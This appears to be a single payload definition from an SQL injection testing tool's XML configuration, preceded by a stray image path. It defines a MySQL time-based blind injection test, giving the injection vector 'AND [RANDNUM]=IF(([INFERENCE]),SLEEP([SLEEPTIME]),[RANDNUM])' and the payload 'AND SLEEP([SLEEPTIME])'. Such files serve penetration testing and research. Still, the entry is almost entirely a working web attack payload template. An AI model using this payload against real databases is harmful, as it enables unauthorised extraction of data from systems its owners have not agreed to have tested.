 <test>
<title>MySQL &gt;= 5.0.12 AND time-based blind (SLEEP)</title>
<stype>5</stype>
<level>2</level>
<risk>1</risk>
<clause>1,2,3,8,9</clause>
<where>1</where>
<vector>AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])</vector>
<request>
<payload>AND SLEEP([SLEEPTIME])</payload>
</request>
<response>
<time>[SLEEPTIME]</time>
</response>
<details>
<dbms>MySQL</dbms>
<dbms_version>&gt;= 5.0.12</dbms_version>
</details>
</test>